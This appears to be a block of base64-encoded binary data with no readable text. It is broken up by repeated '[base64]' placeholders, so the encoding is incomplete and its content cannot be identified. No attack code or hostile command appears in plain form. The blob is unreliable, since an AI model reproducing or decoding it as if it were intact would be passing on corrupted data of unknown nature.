zvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/RhksjoZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHuQkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykwC/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]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[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsL